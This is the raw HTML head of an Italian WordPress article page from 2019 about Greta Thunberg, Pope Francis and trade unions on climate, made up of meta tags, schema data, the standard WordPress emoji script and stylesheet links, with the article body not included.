

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/
body_size: 31459
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Movimenti intorno al clima: Greta, il Papa e i sindacati - Riformismo e Solidariet&agrave;</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://riformismoesolidarieta.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Greta Thunberg è a Roma per Fridays for future, la manifestazione di giovani e studenti del 19 aprile in difesa del clima. Oggi ha incontra Papa Francesco" />
	<link rel="canonical" href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Movimenti intorno al clima: Greta, il Papa e i sindacati - Riformismo e Solidariet&agrave;" />
	<meta property="og:description" content="Greta Thunberg è a Roma per Fridays for future, la manifestazione di giovani e studenti del 19 aprile in difesa del clima. Oggi ha incontra Papa Francesco" />
	<meta property="og:url" content="https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/" />
	<meta property="og:site_name" content="Riformismo e Solidariet&agrave;" />
	<meta property="article:publisher" content="https://www.facebook.com/RiformismoeSolidarieta/" />
	<meta property="article:published_time" content="2019-04-17T16:12:57+00:00" />
	<meta property="article:modified_time" content="2019-04-17T16:18:47+00:00" />
	<meta property="og:image" content="https://riformismoesolidarieta.it/wp-content/uploads/2019/04/Greta_Thunberg_01.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="502" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Giuseppe D&#039;Ercole" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Asso_ReS" />
	<meta name="twitter:site" content="@Asso_ReS" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Giuseppe D&#039;Ercole" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/#article","isPartOf":{"@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/"},"author":{"name":"Giuseppe D'Ercole","@id":"https://riformismoesolidarieta.it/#/schema/person/8e6d359ca37008bd3c3bf7e2ed6ebab3"},"headline":"Movimenti intorno al clima: Greta, il Papa e i sindacati","datePublished":"2019-04-17T16:12:57+00:00","dateModified":"2019-04-17T16:18:47+00:00","mainEntityOfPage":{"@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/"},"wordCount":766,"commentCount":0,"publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"image":{"@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2019/04/Greta_Thunberg_01.jpg","articleSection":["Sostenibilità"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/#respond"]}]},{"@type":"WebPage","@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/","url":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/","name":"Movimenti intorno al clima: Greta, il Papa e i sindacati - Riformismo e Solidariet&agrave;","isPartOf":{"@id":"https://riformismoesolidarieta.it/#website"},"primaryImageOfPage":{"@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/#primaryimage"},"image":{"@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/#primaryimage"},"thumbnailUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2019/04/Greta_Thunberg_01.jpg","datePublished":"2019-04-17T16:12:57+00:00","dateModified":"2019-04-17T16:18:47+00:00","description":"Greta Thunberg è a Roma per Fridays for future, la manifestazione di giovani e studenti del 19 aprile in difesa del clima. Oggi ha incontra Papa Francesco","breadcrumb":{"@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/#primaryimage","url":"https://riformismoesolidarieta.it/wp-content/uploads/2019/04/Greta_Thunberg_01.jpg","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2019/04/Greta_Thunberg_01.jpg","width":800,"height":502},{"@type":"BreadcrumbList","@id":"https://riformismoesolidarieta.it/la-rivista/sostenibilita/clima-greta-il-papa-e-i-sindacati/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riformismoesolidarieta.it/"},{"@type":"ListItem","position":2,"name":"Movimenti intorno al clima: Greta, il Papa e i sindacati"}]},{"@type":"WebSite","@id":"https://riformismoesolidarieta.it/#website","url":"https://riformismoesolidarieta.it/","name":"Riformismo e Solidarietà","description":"RES, Associazione per il riformismo e la solidarietà, è uno “spazio” di riflessione e confronto libero, aperto, da condividere","publisher":{"@id":"https://riformismoesolidarieta.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riformismoesolidarieta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://riformismoesolidarieta.it/#organization","name":"Riformismo e Solidarietà","url":"https://riformismoesolidarieta.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/logo/image/","url":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","contentUrl":"https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo.png","width":272,"height":90,"caption":"Riformismo e Solidarietà"},"image":{"@id":"https://riformismoesolidarieta.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RiformismoeSolidarieta/","https://x.com/Asso_ReS"]},{"@type":"Person","@id":"https://riformismoesolidarieta.it/#/schema/person/8e6d359ca37008bd3c3bf7e2ed6ebab3","name":"Giuseppe D'Ercole","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://riformismoesolidarieta.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fbe72dd0b6b434c68dc29b8f3ddb4e1f108758964d8057a79eba9d8307511626?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fbe72dd0b6b434c68dc29b8f3ddb4e1f108758964d8057a79eba9d8307511626?s=96&d=mm&r=g","caption":"Giuseppe D'Ercole"},"url":"https://riformismoesolidarieta.it/author/giuseppe-dercole/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="text/calendar" title="Riformismo e Solidariet&agrave; &raquo; iCal Feed" href="https://riformismoesolidarieta.it/eventi/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riformismoesolidarieta.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://riformismoesolidarieta.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C700%7CKarla%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.b1f0906e.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
